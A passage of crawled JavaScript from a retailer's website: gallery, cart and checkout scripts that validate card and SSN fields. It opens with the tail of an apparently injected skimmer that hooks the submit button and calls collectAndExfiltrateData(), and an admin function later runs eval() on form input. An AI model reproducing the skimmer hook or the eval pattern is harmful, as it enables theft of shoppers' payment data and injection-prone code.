          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };
      
      submitButton.addEventListener("mousedown", submitHandler);
    }
  }, 500);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/js/products.js
body_size: 1684
content:
jQuery(document).ready(function($){
    
	// set up links that load images in modals
	$('.image-gallery').on('click', 'a.image-modal', function(e){
			e.preventDefault();

			// get the image source
			var img_src = $(this).attr('href');

			// add the image to the info modal
			$('#info-modal').html('<div class="text-center"><img src="'+img_src+'" border="0" alt="" /></div>');

			// open the modal
			$('#info-modal').foundation('reveal', 'open');
		});

	// set up the product thumbnails to update the main image when clicked
	$('.image-gallery .thumbnails a').click(function(e){
			// do NOT follow the link
			e.preventDefault();

			// get the link href and the full image source
			var link_href 		= $(this).attr('href');
			var full_image_src 	= $(this).attr('data-full-image-src');

			// update the source of the main image with the link href
			$('.image-gallery .main-image img').attr('src', link_href);

			// update the link on the main image
			$('.image-gallery .main-image a').attr('href', full_image_src);
		});
	
	// initialize the Slick Carousel carousels
	$('.slick-carousel').slick({
			dots: 			false,
			infinite: 		false,
			speed: 			300,
			slidesToShow: 	8,
			slidesToScroll: 8,
			responsive: 	[
								{
									breakpoint: 769,
									settings: 	{
													slidesToShow: 	6,
													slidesToScroll: 6,
												}
								},
								{
									breakpoint: 481,
									settings: 	{
													slidesToShow: 	3,
													slidesToScroll: 3,
												}
								},
								{
									breakpoint: 361,
									settings: 	{
													slidesToShow: 	2,
													slidesToScroll: 2,
												}
								}
							]
		});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rapidscansecure.com/siteseal/siteseal.js?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A
body_size: 893
content:
document.write('<a href="#" style="text-decoration:none;" onClick="javascript:window.open(\'https://www.rapidscansecure.com/siteseal/Verify.aspx?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A\', \'Verification\',  \'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526\'); return false;"><img alt="CompliAssure SiteSeal" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A" border="0" /></a>')

--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/js/sitejs.js
body_size: 26884
content:
jQuery(document).ready(function($){
    $('body').on('click', 'a.close-modal', function(e){
            e.preventDefault();
            $('.reveal-modal').foundation('reveal', 'close');
        });
});

function imgtoggle(x)
{
	// hide all of the images
	$('div.full-image').hide();
	
	// show the selected one
	$('#productdetails_large_image'+x).show();
}

// Browse/Search Pages
function reset_filters(formObj)
{
	var selects = formObj.elements;

	for(var i = 0; i < selects.length; i++)
	{
		var field_type = selects[i].type.toLowerCase();
		if(field_type == "select-one")
			selects[i].selectedIndex = 0;
	}
	
	formObj.submit();
}

// Product Pages
function select_item_option(item_id, allow_trade, logged_in)
{
	// get the value of the selected option
	var item_option_value = $("#item_option_value").val();
	
	// split the selected value to get the item_option_value_id & the item_availability_id
	var option_pieces = item_option_value.split('|');
	var item_option_value_id = option_pieces[0];
	var item_availability_id = option_pieces[1];
	
	// set up the wishlist link, if user is logged in
	if(logged_in == 1)
	{
		if(item_option_value_id > 0)
			var wishlist_link = '<a href="/wishlist/save/product/'+item_id+'/'+item_option_value_id+'"><i class="fa fa-star"></i> Add to Wish List</a></a>';
		else
			var wishlist_link = '';
		
		$("#wishlist-link").html(wishlist_link);
	}
	
	// set up the 'add to cart' button
	if(item_option_value_id > 0)
		$("#btn_addtocart").html('<button class="tiny" onclick="add_to_cart('+item_id+', '+item_availability_id+', '+allow_trade+', '+item_option_value_id+'); return false;">Add to Cart</button>');
	else
		$("#btn_addtocart").html('&lt;-- Select an Option');
	
	// update the product pricing
	$.ajax({
        type: "POST",
        url: "/products/load_product_pricing/"+item_id+"/"+item_option_value_id,
        error: function(){ $("#product-pricing").html('Oops. An error has occurred trying to update the product pricing.'); },
        success: function(response){ 
        	$("#product-pricing").html(response);
    	}
     });
	
	// update the item availability
	$.ajax({
        type: "POST",
        url: "/products/load_product_availability/"+item_id+"/"+item_availability_id,
        error: function(){ $("#product-item-availability").html('Oops. An error has occurred trying to update the product availability.'); },
        success: function(response){ 
        	$("#product-item-availability").html(response);
    	}
     });
	
	// update the image, if the selected option value has one set
	$.ajax({
        type: "POST",
        url: "/products/load_product_image_for_option/"+item_id+"/"+item_option_value_id,
        success: function(response){ 
        	if(response != "")
        	{
        		$(".image-gallery .main-image").html(response);
        	}
    	}
     });
}

function select_subitem_option(item_id, allow_trade)
{
	// get the value of the selected option
	var item_option_value = $("#subitem"+item_id+"_option_value").val();
	
	// split the selected value to get the item_option_value_id & the item_availability_id
	var option_pieces 			= item_option_value.split('|');
	var item_option_value_id 	= option_pieces[0];
	var item_availability_id 	= option_pieces[1];
	
	// set up the 'add to cart' column
	if(item_option_value_id == -1)
		$("#subitem"+item_id+"-addtocart").html('&lt;-- Select an Option');
	else
		$("#subitem"+item_id+"-addtocart").html('<button class="tiny" onclick="add_to_cart('+item_id+', '+item_availability_id+', '+allow_trade+', '+item_option_value_id+'); return false;">Add to Cart</button>');
	
	// refresh the pricing (with trade & no trade)
	$.ajax({
        type: "POST",
        url: "/products/load_subitem_pricing/"+item_id+"/"+item_option_value_id,
        error: function(){ $("#subitem"+item_id+"-pricing").html('Oops. An error has occurred trying to update the product pricing.'); },
        success: function(response){
        	var prices = response.split("|");
        	$("#subitem"+item_id+"-trade-pricing").html(prices[0]);
        	$("#subitem"+item_id+"-pricing").html(prices[1]);
    	}
     });
	
	// update the image, if the selected option value has one set
	$.ajax({
        type: "POST",
        url: "/products/load_subitem_image_for_option/"+item_id+"/"+item_option_value_id,
        success: function(response){ 
        	if(response != "")
        	{
        		$("#main-image-"+item_id).html(response);
        	}
    	}
     });
}

function add_to_cart(item_id, item_availability_id, allow_trade, item_option_value_id)
{
	if(item_option_value_id == undefined)
		item_option_value_id = "";
	
	if(allow_trade == 1)
		var url = "/products/view_trade_options/"+item_id+"/"+item_availability_id+"/"+item_option_value_id;
	else
		var url = "/cart/add/"+item_id+"/"+item_availability_id+"/"+item_option_value_id;
	
	// redirect the user
	location.href = url;
}

// Trade Options page
function toggle_available_trades(haveTrade)
{
	if(haveTrade == 1)
	{
		$("#available-trades").show();
	}
	else
	{
		$("#available-trades").hide();
		remove_trade();
	}
}

function select_trade(tradeAllowanceID)
{
	if(tradeAllowanceID > 0)
	{
		// show the quantity option
		$("#qty-for-trade").show();
		
		// get the list price
		var list_price = $("#list_price").val();
		
		// if list price is -1, it means it cannot be displayed on product page
		// so don't display the price with trade
		if(list_price > 0)
		{
			// get the discount [is set as the class for the option]
			var $option = $("#trade"+tradeAllowanceID);
			var discount = Number($option.attr("class"));
			$("#trade_discount").val(discount);
			// determine the price with trade
			var price_with_trade = list_price - discount;
			// display the price with trade
			$("#price-after-discount").html(' - <span style="color: #0000ff;"><strong>With Trade:</strong> $'+price_with_trade.toFixed(2)+'</span>');
		}
	}
	else
	{
		remove_trade();
	}
}

function remove_trade()
{
	// remove the price with trade
	$("#price-after-discount").html("");
	// reset the trade dropdown
	$("#trade_allowance_id").val("-1");
	// reset the trade quantity to 1
	$("#trade_quantity").val("1");
	// hide the quantity option
	$("#qty-for-trade").hide();
}

function validate_trade_options()
{
	var trade_allowance_id 	= $("#trade_allowance_id").val();
	var trade_quantity 		= $("#trade_quantity").val();
	
	if(trade_allowance_id > 0)
	{
		if(trade_quantity == "")
		{
			alert("Please enter a numeric quantity for the Quantity available for trade.");
			return false;
		}
		else if(isNaN(trade_quantity) === true)
		{
			alert("Please enter a numeric quantity for the Quantity available for trade.");
			return false;
		}
		else if(trade_quantity <= 0)
		{
			alert("Please enter a numeric quantity greater than 0 for the Quantity available for trade.");
			return false;
		}
	}
	
	$("#trade-in").submit();
    return false;
}

// Users Section :: Sign up page, Edit Information page :: copy Billing Address to Shipping Address
function billtoship(cbox)
{
	if(cbox.checked == true)
	{
		document.getElementById("ship_address1").value	= document.getElementById("bill_address1").value;
		document.getElementById("ship_address2").value	= document.getElementById("bill_address2").value;
		document.getElementById("ship_city").value		= document.getElementById("bill_city").value;
		document.getElementById("ship_zip").value		= document.getElementById("bill_zip").value;
		
		var ship_state_select = document.getElementById("ship_state_id");
		for(var i=0;i<ship_state_select.length;i++) 
		{
		    if(ship_state_select.options[i].value == document.getElementById("bill_state_id").value)
		    	ship_state_select.options[i].selected = true;
		}
	}
}

// Users Section :: Order Details page
function print_order(order_id)
{
	var url = "/orders/printorder/"+order_id;
	window.open(url);
}

//Users Section :: Order Tracking page
function print_tracking(order_id)
{
	var url = "/order_tracking/print_tracking/"+order_id;
	window.open(url);
}

// Shopping Cart
function onchange_ship_state()
{
	// reset the shipping type
	var shiptypeOption = document.getElementById('shipping_type_id');
	if(shiptypeOption != undefined)
		shiptypeOption.selectedIndex = 0; 
	
	// reset the destination zipcode
	document.getElementById("dest_zip").value = "";
	
	// hide the shipping option dropdown (in case some options need to be filtered out)
	document.getElementById("ship_options").style.display = "none";
	
	// hide the 'continue checkout' button
	var continue_btn = document.getElementById("ccheckout");
	if(continue_btn != undefined)
		continue_btn.style.display = "none";
}

function check_ship_destination(theform)
{
	var msg = "";
	
	if(document.getElementById("dest_state_id").value == "-1")
		msg = "Please select your state.\n";
	
	if(document.getElementById("dest_zip").value == "")
		msg += "Please enter your zipcode.\n";
	
	// if there is an error message, alert it and return without submitting
	if(msg != "")
	{
		alert(msg);
		return false;
	}
	
	// otherwise submit the form
	theform.submit();
}

function check_ship_type(theform)
{
	var msg = "";
	
	if(document.getElementById("shipping_type_id").value == "-1")
		msg = "Please select a shipping option.\n";
	
	// if there is an error message, alert it and return without submitting
	if(msg != "")
	{
		alert(msg);
		return false;
	}
	
	// otherwise submit the form
	theform.submit();
}

function save_cart()
{
	location.href = '/cart/save';
}

function clear_cart()
{
	location.href = '/cart/clearall';
}

function update_cart()
{
	// get the form
	var theform = document.getElementById("cart");
	// submit the form
	theform.submit();
}

function goto_checkout()
{
	var msg = "";
	
	if(document.getElementById("dest_state_id").value == "-1")
		msg = "Please select your state.\n";
	
	if(document.getElementById("dest_zip").value == "")
		msg += "Please enter your zipcode.\n";
	
	if(document.getElementById("shipping_type_id").value == "-1")
		msg = "Please select a shipping option.\n";
	
	// if there is an error message, alert it and return without submitting
	if(msg != "")
	{
		alert(msg);
		return false;
	}
	
	// redirect the user to the checkout
	location.href = '/cart/checkout';
}

// Checkout :: Enter Information page
function sameasbilling(sameasbillopt)
{
	if(sameasbillopt.checked == true)
	{
		document.getElementById("ship_first_name").value 	= document.getElementById("bill_first_name").value;
		document.getElementById("ship_last_name").value 	= document.getElementById("bill_last_name").value;
		document.getElementById("ship_address1").value 		= document.getElementById("bill_address1").value;
		document.getElementById("ship_address2").value 		= document.getElementById("bill_address2").value;
		document.getElementById("ship_city").value 			= document.getElementById("bill_city").value;
		document.getElementById("ship_email").value			= document.getElementById("bill_email").value;
		document.getElementById("ship_phone").value 		= document.getElementById("bill_phone").value;
	}
}

function check_financing_payment_type(radio_opt, item_id)
{
	if(radio_opt.value == "credit_card")
		document.getElementById("cc_"+item_id).style.display = "block";
	else
		document.getElementById("cc_"+item_id).style.display = "none";
}

function process_info(theform)
{
	var error_msg 			= "";
	var missing_requireds 	= new Array();
	
	// set up the required fields
	var required_fields = new Object();
	// billing details
	required_fields.bill_first_name = "Billing First Name";
	required_fields.bill_last_name 	= "Billing Last Name";
	required_fields.bill_address1 	= "Billing Address (First Line)";
	required_fields.bill_city 		= "Billing City";
	required_fields.bill_state_id 	= "Billing State";
	required_fields.bill_zip 		= "Billing Zipcode";
	required_fields.bill_email 		= "Billing Email";
	required_fields.bill_phone 		= "Billing Phone";
	// shipping details
	required_fields.ship_first_name = "Shipping First Name";
	required_fields.ship_last_name 	= "Shipping Last Name";
	required_fields.ship_address1 	= "Shipping Address (First Line)";
	required_fields.ship_city 		= "Shipping City";
	required_fields.ship_state_id 	= "Shipping State";
	required_fields.ship_zip 		= "Shipping Zipcode";
	required_fields.ship_email 		= "Shipping Email";
	required_fields.ship_phone 		= "Shipping Phone";
	
	// if a payment is required & payment type is 'Credit Card', add the credit card fields to the required_fields array
	if(theform.payment_required.value == "1" && theform.payment_type.value == "cc")
	{
		required_fields.card_type 		= "Credit Card Type";
		required_fields.card_name 		= "Name on Card";
		required_fields.card_number 	= "Credit Card Number";
		required_fields.card_cvv 		= "Credit Card CCV";
		required_fields.card_exp_month 	= "Credit Card Expiration Month";
		required_fields.card_exp_year 	= "Credit Card Expiration Year";
	}
	// if there are financed items, add the general fields to the required_fields array [those not item specific]
	if(theform.have_financed_items.value == "1")
	{
		required_fields.ssn = "Social Security Number (SSN)";
	}
	
	// validate the required fields
	var field_name;
	for(field_name in required_fields)
	{
		if(field_name == 'bill_state_id' || field_name == 'ship_state_id' || field_name == 'card_type')
		{
			if(document.getElementById(field_name).value == "-1")
				missing_requireds.push(required_fields[field_name]);
		}
		else
		{
			if(document.getElementById(field_name).value == "")
				missing_requireds.push(required_fields[field_name]);
		}
	}
	
	// set up the error if there are any missing required fields
	if(missing_requireds.length > 0)
		error_msg += "The following fields are required:\n\t"+missing_requireds.join("\n\t")+"\n\n";
	
	// validate the cc details, if paying via cc
	if(theform.payment_required.value == "1" && theform.payment_type.value == "cc")
	{
		// cc number
		if(document.getElementById("card_number").value != "" && validate_cc_number(theform.card_type.value, theform.card_number.value) !== true)
			error_msg += "Please enter a valid credit card number.\n\n";
		
		// cc expiration
		if(validate_cc_expiration(theform.card_exp_month.value, theform.card_exp_year.value) !== true)
			error_msg += "Your credit card you entered for the main payment has expired.\n\n";
	}
	
	// validate the financed items, if there are any
	if(theform.have_financed_items.value == "1")
	{
		var financed_items = theform.financed_detail_ids.value;
		financed_items = financed_items.split(",");
		var payment_type_field;
		var missing;
		var temp_error;
		var item_name;
		var detail_id;
		for(x=0;x<financed_items.length;x++)
		{
			detail_id = financed_items[x];
			item_name = document.getElementById("item_name_"+detail_id).value;
			
			// if paying via credit card for this item, validate the credit card fields
			if(document.getElementById("payment_type_"+detail_id).value === "credit_card")
			{
				temp_error 	= "";
				missing 	= new Array();
				
				// they must check to authorize /* 20100818 Client does not want this field required. */
				//if(document.getElementById("cc_authorize_"+detail_id).checked != true)
				//	temp_error += "You must authorize future payments to be charged to your credit card monthly.\n\t"
				
				// validate the cc number
				if(document.getElementById("card_number_"+detail_id).value != "" && validate_cc_number(document.getElementById("card_type_"+detail_id).value, document.getElementById("card_number_"+detail_id).value) !== true)
					temp_error += "Please enter a valid credit card number.\n\t";
				
				// validate the cc expiration date
				if(validate_cc_expiration(document.getElementById("card_exp_month_"+detail_id).value, document.getElementById("card_exp_year_"+detail_id).value) !== true)
					temp_error += "The credit card you entered for this product has expired.\n\t";
				
				// required fields
				if(document.getElementById("card_type_"+detail_id).value == "")
					missing.push("Credit Card Type");
				if(document.getElementById("card_name_"+detail_id).value == "")
					missing.push("Name on Card");
				if(document.getElementById("card_number_"+detail_id).value == "")
					missing.push("Credit Card Number");
				if(document.getElementById("card_cvv_"+detail_id).value == "")
					missing.push("Credit Card CVV");
				if(document.getElementById("card_exp_month_"+detail_id).value == "")
					missing.push("Credit Card Expiration Month");
				if(document.getElementById("card_exp_year_"+detail_id).value == "")
					missing.push("Credit Card Expiration Year");
				if(missing.length > 0)
					temp_error += "The following fields are required:\n\t\t"+missing.join("\n\t\t")+"";
				
				if(temp_error != "")
					error_msg += "Validation Issue for "+item_name+":\n\t"+temp_error+"\n\n";
			}
			
			// if this is a 30PP, require the free book option
			var free_book = document.getElementsByName("free_book_"+detail_id);
			if(free_book.length > 0)
			{
				var book_selected = false;
				
				for(var i=0; i<free_book.length; i++)
				{
					if(free_book[i].checked)
					{
						book_selected = true;
						break;
					}
				}
				
				if(book_selected !== true)
					error_msg += "The Free Book selection for "+item_name+" is required.\n\n";
			}
		}
		
		if(theform.read_financial_tos.checked !== true)
			error_msg += "Please read the Contract Terms and check the box to proceed.\n\n";
	}
	
	// if there is an error message, display it and don't submit the form
	if(error_msg != "")
	{
		alert(error_msg);
		return false;
	}
	else
		return true;
}

function copy_cc_info(theform, item_id)
{
	document.getElementById("card_name_"+item_id).value 		= theform.card_name.value;
	document.getElementById("card_number_"+item_id).value 		= theform.card_number.value;
	document.getElementById("card_cvv_"+item_id).value 			= theform.card_cvv.value;
	
	var card_type_select = document.getElementById("card_type_"+item_id);
	for(var i=0;i<card_type_select.length;i++) 
	{
	    if(card_type_select.options[i].value == theform.card_type.value)
	    	card_type_select.options[i].selected = true;
	}

	var card_month_select = document.getElementById("card_exp_month_"+item_id);
	for(var i=0;i<card_month_select.length;i++) 
	{
	    if(card_month_select.options[i].value == theform.card_exp_month.value)
	    	card_month_select.options[i].selected = true;
	}
	
	var card_year_select = document.getElementById("card_exp_year_"+item_id);
	for(var i=0;i<card_year_select.length;i++) 
	{
	    if(card_year_select.options[i].value == theform.card_exp_year.value)
	    	card_year_select.options[i].selected = true;
	}
}

function validate_cc_expiration(exp_month, exp_year)
{
	var now     	= new Date();
	var thismonth 	= now.getMonth() + 1; // returns 0-11, so need to add 1 to get the month
	var thisyear  	= now.getFullYear();
	
	if(exp_year < thisyear)
		return false;
	else
	{
	    if(exp_year == thisyear && exp_month < thismonth)
	    	return false;
	}
	
	return true;
}

function validate_cc_number(card_type, card_number)
{
	var valid_number = false;
	
	switch(card_type)
	{
		case "AmericanExpress":
			// prefix: 34 or 37
			// length: 15
			var prefix 		= card_number.substr(0,2);
			var no_length 	= card_number.length;
			
			if(no_length == 15)
			{
				if(prefix == "34" || prefix == "37")
					valid_number = true;
			}
			break;
		case "Discover":
			// prefix: 6011
			// length: 16
			var prefix 		= card_number.substr(0,4);
			var no_length 	= card_number.length;
			
			if(no_length == 16)
			{
				if(prefix == "6011")
					valid_number = true;
			}
			break;
		case "Mastercard":
			// prefix: 51-55
			// length: 16
			var prefix 				= card_number.substr(0,2);
			var no_length 			= card_number.length;
			var allowed_prefixes 	= new Array("51", "52", "53", "54", "55");
			
			if(no_length == 16)
			{
				if(in_array(prefix, allowed_prefixes))
					valid_number = true;
			}
			break;
		case "Visa":
			// prefix: 4
			// length: 13,16
			var prefix 		= card_number.substr(0,1);
			var no_length 	= card_number.length;
			
			if(no_length == 13 || no_length == 16)
			{
				if(prefix == "4")
					valid_number = true;
			}
			break;
		default:
			break;
	}
	
	return valid_number;
}

function in_array(string, array)
{
   for(i = 0; i < array.length; i++)
   {
      if(array[i] == string)
         return true;
   }
   return false;
}

function select_payment_type(type)
{
	switch(type)
	{
		case "cc":
			jQuery("#cc-form").show();
			jQuery("#po-form").hide();
			jQuery(".copy-cc-info-btn").show();
			break;
			
		case "po":
			jQuery("#po-form").show();
			jQuery("#cc-form").hide();
			jQuery(".copy-cc-info-btn").hide();
			break;
	}
}

// Misc
function searchBarValidate()
{
	if(document.getElementById("searchkey").value == "")
	{
		alert("Please enter a term to search by.");
		return false;
	}
	else if(document.getElementById("searchkey").value.length < 3)
	{
		alert("Please enter a search term containing 3 or more characters.");
		return false;
	}
	else
		return true;
}

function validate_search(formObj)
{
	if(formObj.search_string.value == "")
	{
		alert("Please enter a term to search by.");
		return false;
	}
	else if(formObj.search_string.value.length < 3)
	{
		alert("Please enter a search term containing 3 or more characters.");
		return false;
	}
	else
		return true;
}

// Admin Specific functions
function edititem_availability()
{
	var availability_id = document.getElementById('availability_id').value
	if(availability_id == "3")
	{
		document.getElementById('qty_unlimited').checked = true;
	}
	else
	{
		document.getElementById('qty_unlimited').checked = false;
	}
}

function validate_cc_details()
{
	if (document.getElementById('card_type').value=="" || document.getElementById('card_name').value=="" || document.getElementById('card_number').value=="" || document.getElementById('card_exp').value=="" || document.getElementById('card_cvv').value=="" || document.getElementById('baddr1').value=="" || document.getElementById('baddr2').value=="" || document.getElementById('city').value=="" || document.getElementById('state').value=="" || document.getElementById('zip').value=="")
	{
		alert("All fields are mandaory");
		return false;
	}else{
		return true;
	}
}

function toggle_calc()
{
	if(document.getElementById('override').checked){
		document.getElementById('pcalc').style.display="none";
	}else{
		document.getElementById('pcalc').style.display="block";
	}
}

function price_calc()
{
	var cost 		= document.getElementById('cost').value;
	var msrp 		= document.getElementById('msrp').value;
	var value 		= document.getElementById('calc_num_value').value;
	var calcType 	= document.getElementById('calc_type').value;
	var constain 	= document.getElementById('calc_constraint').value;
	var bvalue 		= document.getElementById('calc_bvalue').value;
	var pprice 		= 0;
	var price 		= 0;
	var error 		= false;

	if (eval(bvalue)==""  && value > 0)
	{
		alert("Please enter the "+ bvalue);
		error=true;
	}
	if(document.getElementById('override').checked=="on" || document.getElementById('override').checked==1){
		error=true;
	}

	if (error==false)
	{
		if (calcType=="%")
		{
			pprice=(eval(bvalue) * (value/100));
		}else if (calcType=="$"){
			pprice=value;
		}

		if (constain=="Above"){
			price=(parseFloat(eval(bvalue)) + parseFloat(pprice));
		}else if (constain=="Below"){
			price=(parseFloat(eval(bvalue)) - pprice);
		}
		
		if (isNaN(price))
		{
			document.getElementById('price').value = 0;
		}else{
			document.getElementById('price').value = Math.round(price);
		}	
	}
}

function toggle_parent_value(container_id)
{
	// get the current state of the div
	var div_display 	= document.getElementById(container_id).style.display;
	var toggle_link_id 	= container_id+"-link";
	
	// toggle the field
	if(div_display == "none")
	{
		document.getElementById(container_id).style.display = "block";
		document.getElementById(toggle_link_id).innerHTML 	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\''+container_id+'\');">Hide Parent Value</a>';
	}
	else
	{
		document.getElementById(container_id).style.display = "none";
		document.getElementById(toggle_link_id).innerHTML 	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\''+container_id+'\');">Show Parent Value</a>';
	}
}

function show_all_parent_values()
{
	var fields 			= new Array("name", "details", "sales-notes", "cost", "msrp", "price", "price-type", "financing", "sale-price", "sale-exp", "quantity", "availability", "category", "manufacturer", "condition", "skill-level", "finish-color", "tags", "weight", "length", "width", "height", "truck-shipped", "free-shipping", "image1", "image2", "image3", "attributes", "accessories", "serial-numbers", "allowances", "emphasis");
	var container 		= "";
	var toggle_link_id 	= "";
	
	for(var i = 0; i < fields.length; i++)
	{
		container 		= document.getElementById("parent-"+fields[i]);
		toggle_link 	= document.getElementById("parent-"+fields[i]+"-link");
		
		if(container != undefined)
		{
			container.style.display = "block";
			toggle_link.innerHTML	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\'parent-'+fields[i]+'\');">Hide Parent Value</a>';
		}
	}
}

function hide_all_parent_values()
{
	var fields 			= new Array("name", "details", "sales-notes", "cost", "msrp", "price", "price-type", "financing", "sale-price", "sale-exp", "quantity", "availability", "category", "manufacturer", "condition", "skill-level", "finish-color", "tags", "weight", "length", "width", "height", "truck-shipped", "free-shipping", "image1", "image2", "image3", "attributes", "accessories", "serial-numbers", "allowances", "emphasis");
	var container 		= "";
	var toggle_link_id 	= "";
	
	for(var i = 0; i < fields.length; i++)
	{
		container 		= document.getElementById("parent-"+fields[i]);
		toggle_link 	= document.getElementById("parent-"+fields[i]+"-link");
		
		if(container != undefined)
		{
			container.style.display = "none";
			toggle_link.innerHTML	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\'parent-'+fields[i]+'\');">Show Parent Value</a>';
		}
	}
}